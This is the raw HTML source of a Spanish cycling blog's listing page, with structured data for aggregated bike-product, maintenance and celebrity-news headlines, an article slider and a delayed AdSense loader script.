

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forocarreteros.com/foro/Tema-COMPRA-PRIMERA-BICI-MERIDA-SCULTURA-5000/
body_size: 100976
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/forocarreteros-com.png"/>
	<link rel="apple-touch-icon" href="/images/forocarreteros-com.png"/>


    <!-- Title y Description -->

    <title>Foro ciclismo</title>

    <meta name="description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://forocarreteros.com/foro/Tema-COMPRA-PRIMERA-BICI-MERIDA-SCULTURA-5000/">

    
    
    <link rel="next" href="https://forocarreteros.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Foro ciclismo">

    <meta property="og:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta property="og:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Foro ciclismo">

    <meta property="og:url" content="https://forocarreteros.com/">

    <meta property="og:site_name" content="forocarreteros.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Foro ciclismo">

    <meta name="twitter:description" content="Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...">

    <meta name="twitter:image" content="https://forocarreteros.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Foro ciclismo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="forocarreteros.com">

	<meta name="mobile-web-app-title" content="forocarreteros.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://forocarreteros.com/#website", 
"url": "https://forocarreteros.com", 
"name": "forocarreteros.com", 
"description": "forocarreteros.com", 
"publisher": { "@id": "https://forocarreteros.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://forocarreteros.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "forocarreteros.com",

      "description": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://forocarreteros.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "forocarreteros.com",

      "url": "https:\/\/forocarreteros.com",

      "logo": "https:\/\/forocarreteros.com\/assets\/logo.png",

      "description": "forocarreteros.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "forocarreteros.com",

      "description": "Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...",

      "url": "https:\/\/forocarreteros.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "forocarreteros.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/forocarreteros.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","description":"Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/06\/Trek-Madone-Gen-8-close-u-p-scaled.jpeg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/trek-abandona-emonda-y-apuesta-por-madone-con-acumulaciones-de-hasta-17-mil-"},{"@type":"NewsArticle","headline":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","description":"Tipos de elevaciones de piernas y c\u00f3mo hacerlas correctamente","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2021\/04\/Elevacion-de-las-dos-piernas.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/tipos-de-elevaciones-de-piernas-y-c-mo-hacerlas-correctamente-"},{"@type":"NewsArticle","headline":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","description":"Superior XR GR es la bicicleta de grava m\u00e1s r\u00e1pida, ligera y aerodin\u00e1mica jam\u00e1s fabricada por un fabricante de bicicletas checo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/08\/2025-Superior-XR-GR-lightweight-aero-carbon-gravel-bike_hanging-out-at-Eurobike.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/superior-xr-gr-es-la-bicicleta-de-grava-m-s-r-pida-ligera-y-aerodin-mica-jam-s-fabricada-por-un-fabricante-de-bicicletas-checo-"},{"@type":"NewsArticle","headline":"Seguridad y salud en el trabajo - Infograf\u00eda","description":"Seguridad y salud en el trabajo - Infograf\u00eda","image":"https:\/\/www.axahealthkeeper.com\/wp-content\/uploads\/2016\/04\/seguridad-y-salud-en-el-trabajo.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/seguridad-y-salud-en-el-trabajo-infograf-a-"},{"@type":"NewsArticle","headline":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","description":"Comparativa: \u00bfQu\u00e9 es mejor, plato 52\/36 o 50\/34 en bicicletas?","image":"\/extern-imagesmundobicicletasnet\/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/comparativa-qu-es-mejor-plato-52-36-o-50-34-en-bicicletas-"},{"@type":"NewsArticle","headline":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","description":"La cabina Vision Metron 5D EVO de 1 pieza es un manillar integrado m\u00e1s ligero y r\u00e1pido","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2024\/03\/Vision-Metron-5D-EVO-integrated-carbon-road-cockpit-upgrade.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-cabina-vision-metron-5d-evo-de-1-pieza-es-un-manillar-integrado-m-s-ligero-y-r-pido-"},{"@type":"NewsArticle","headline":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","description":"Kamingo convierte cualquier bicicleta* en un ebike en solo minutos Video","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/06\/Kamingo-eBike-Motor-Kickstarter-hero.webp.webp","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/kamingo-convierte-cualquier-bicicleta-en-un-ebike-en-solo-minutos-video-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","description":"\u00bfC\u00f3mo identificar si el cambio de tu bicicleta es de pata corta o larga?","image":"\/extern-imagesmundobicicletasnet\/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/c-mo-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-"},{"@type":"NewsArticle","headline":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","description":"Se\u00f1ales de desgaste en el pi\u00f1\u00f3n: \u00bfC\u00f3mo saber si es hora de cambiarlo?","image":"\/extern-imagesmundobicicletasnet\/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/se-ales-de-desgaste-en-el-pi-n-c-mo-saber-si-es-hora-de-cambiarlo-"},{"@type":"NewsArticle","headline":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","description":"Un exparticipante de Gran Hermano fue v\u00edctima de un violento asalto en su casa\u201cNo se iban m\u00e1s\u201d","image":"https:\/\/www.clarin.com\/img\/2025\/10\/31\/QOCG4CMhn_2000x1500__1.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/un-exparticipante-de-gran-hermano-fue-v-ctima-de-un-violento-asalto-en-su-casa-no-se-iban-m-s-"},{"@type":"NewsArticle","headline":"La mejor cinta de manillar de 2024","description":"La mejor cinta de manillar de 2024","image":"https:\/\/bikerumor.com\/wp-content\/uploads\/2024\/01\/Supacaz-super-sticky-Kush.jpeg","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-mejor-cinta-de-manillar-de-2024-"},{"@type":"NewsArticle","headline":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","description":"Allanaron la casa de Catalina Gorostidi, ex participante de Gran Hermano por promocionar casinos ilegaleslos detalles","image":"https:\/\/www.clarin.com\/img\/2024\/02\/23\/l6DHOZ4qf_2000x1500__1.jpg","datePublished":"2025-10-24T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-catalina-gorostidi-ex-participante-de-gran-hermano-por-promocionar-casinos-ilegaleslos-detalles-"},{"@type":"NewsArticle","headline":"La ex participante trans de  Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","description":"La ex participante trans de Luciana Mart\u00ednez, revel\u00f3 que empez\u00f3 a vender contenido para adultos","image":"https:\/\/www.clarin.com\/img\/2025\/10\/21\/DB54M6xn7_2000x1500__1.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ex-participante-trans-de-luciana-mart-nez-revel-que-empez-a-vender-contenido-para-adultos-"},{"@type":"NewsArticle","headline":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","description":"Allanaron la casa de un ex Gran Hermano por promocionar casinos ilegales","image":"https:\/\/www.clarin.com\/img\/2025\/10\/16\/LajjCBplL_2000x1500__1.jpg","datePublished":"2025-10-16T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/allanaron-la-casa-de-un-ex-gran-hermano-por-promocionar-casinos-ilegales-"},{"@type":"NewsArticle","headline":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","description":"V\u00eddeo: \u00a1Revel Bikes est\u00e1 de vuelta! Ingrese al siguiente cap\u00edtulo","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Revel-Ritual-angle-field.jpeg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/v-deo-revel-bikes-est-de-vuelta-ingrese-al-siguiente-cap-tulo-"},{"@type":"NewsArticle","headline":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","description":"El Loam Pass 2026 cuesta solo $200, \u00a1pero terminar\u00e1 pronto!","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Loam-Pass-2026-.jpg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-loam-pass-2026-cuesta-solo-200-pero-terminar-pronto-"},{"@type":"NewsArticle","headline":"El Allroad S de Mavic lo hace todo y no arruina el banco","description":"El Allroad S de Mavic lo hace todo y no arruina el banco","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Mavic-Allroad-S-scaled.png","datePublished":"2025-10-13T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco-"},{"@type":"NewsArticle","headline":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","description":"BMC Fourstroke R 01 VAR0 se une a la l\u00ednea personalizada","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/BMC-Var0-Fourstroke-side-.png","datePublished":"2025-10-12T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bmc-fourstroke-r-01-var0-se-une-a-la-l-nea-personalizada-"},{"@type":"NewsArticle","headline":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","description":"Wheels MFG agrega nuevos enchufes de 8 pines para anillo de bloqueo y pi\u00f1\u00f3n Shimano XTR y XT 9T","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Wheels-MFG-New-XTR-and-Pinion-Tools-hero-e1759770289771.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wheels-mfg-agrega-nuevos-enchufes-de-8-pines-para-anillo-de-bloqueo-y-pi-n-shimano-xtr-y-xt-9t-"},{"@type":"NewsArticle","headline":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","description":"Primeros viajes: 3T remodela a\u00fan m\u00e1s la bicicleta de gravel Aero RaceMax\u00b2 Italia para neum\u00e1ticos m\u00e1s grandes","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/2025-3T-RaceMax2-Italiacarbon-aero-gravel-race-bike.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/primeros-viajes-3t-remodela-a-n-m-s-la-bicicleta-de-gravel-aero-racemax-italia-para-neum-ticos-m-s-grandes-"},{"@type":"NewsArticle","headline":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","description":"La \u00faltima moda de Love Machine es una recaudaci\u00f3n de fondos de Easton Overland x POW","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/Easton-Overland-X-POW-Shirt-serving.jpeg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/la-ltima-moda-de-love-machine-es-una-recaudaci-n-de-fondos-de-easton-overland-x-pow-"},{"@type":"NewsArticle","headline":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","description":"Bianchi T-Tronik C, la bicicleta el\u00e9ctrica definitiva para viajeros","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/T-Tronik-C-scaled.jpg","datePublished":"2025-10-11T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/bianchi-t-tronik-c-la-bicicleta-el-ctrica-definitiva-para-viajeros-"},{"@type":"NewsArticle","headline":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","description":"Wolf Tooth Components reinicia los pedales autom\u00e1ticos con CTRL, ALT y DEL","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2025\/10\/CTRL-ALT-DEL-set.jpeg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/wolf-tooth-components-reinicia-los-pedales-autom-ticos-con-ctrl-alt-y-del-"},{"@type":"NewsArticle","headline":"\u00bfCu\u00e1l es la velocidad m\u00e1xima recomendada en bicicleta?","description":"\u00bfCu\u00e1l es la velocidad m\u00e1xima recomendada en bicicleta?","image":"\/extern-imagesnikeair-maxes\/cual-es-la-velocidad-maxima-recomendada-en-bicicleta-mundo-bicicletas-base.jpg","datePublished":"2025-10-10T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/forocarreteros.com\/cu-l-es-la-velocidad-m-xima-recomendada-en-bicicleta-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=5715" />
	   
		<script>adsensear("ca-pub-2798436891455671");</script></head>

<body>

<header>

    <a href="/" class="logo">forocarreteros.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Foro ciclismo</h1>

    <p>Foro sobre ciclismo en carretera en particular y ciclismo en general, rutas, guias, noticias, trucos...</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 1392 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="6" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-elevaciones-de-piernas-y-como-hacerlas-correctamente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2021/04/Elevacion-de-las-dos-piernas.jpg" alt="Tipos de elevaciones de piernas y cómo hacerlas correctamente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tipos de elevaciones de piernas y cómo hacerlas correctamente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-me-doy-cuenta-que-el-pinon-esta-gastado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-cambiar-los-platos-de-tu-bicicleta-mundo-bicicletas-7.jpg" alt="Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Señales de desgaste en el piñón: ¿Cómo saber si es hora de cambiarlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-pinon-mas-grande-para-mtb/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-7.jpg" alt="Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el piñón más grande para tu bicicleta de montaña: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/proximamente-ratio-mech-un-cambio-modular-alt-mecanico-1x-para-reemplazar-a-todos-los-demas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/upcoming-Ratio-Mech-modular-direct-mount-1x-mechanical-rear-derailleur_made-in-the-UK.jpg" alt="Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Próximamente: Ratio Mech, un cambio modular Alt mecánico 1x para reemplazar a todos los demás</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-musculos-se-trabajan-con-la-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/beneficios-del-ciclismo-las-enfermedades-que-puedes-prevenir-mundo-bicicletas-6.jpg" alt="Descubre cuáles son los músculos que se tonifican al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre cuáles son los músculos que se tonifican al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/treks-goes-knit-en-la-ultima-coleccion-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Trek-RSL-Road-Shoes-all-side-scaled.jpeg" alt="Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek’s Goes Knit en la última colección de zapatillas de carretera RSL con integración METNET</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-si-el-cambio-es-pata-corta-o-larga/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-identificar-si-el-cambio-de-tu-bicicleta-es-de-pata-corta-o-larga-mundo-bicicletas-1.jpg" alt="¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo identificar si el cambio de tu bicicleta es de pata corta o larga?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/banos-de-bosque-o-shinrin-yoku-el-poder-relajante-del-bosque/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2019/06/BaÃ±osBosque.jpg" alt="Baños de bosque (o shinrin yoku): el poder relajante del bosque" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Baños de bosque (o shinrin yoku): el poder relajante del bosque</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-cuando-cambiar-los-pinones-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/cuando-es-el-momento-adecuado-para-reemplazar-los-pinones-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuándo es el momento adecuado para reemplazar los piñones de tu bicicleta?</h2>
					</div>
				  			</a>
		  </div>
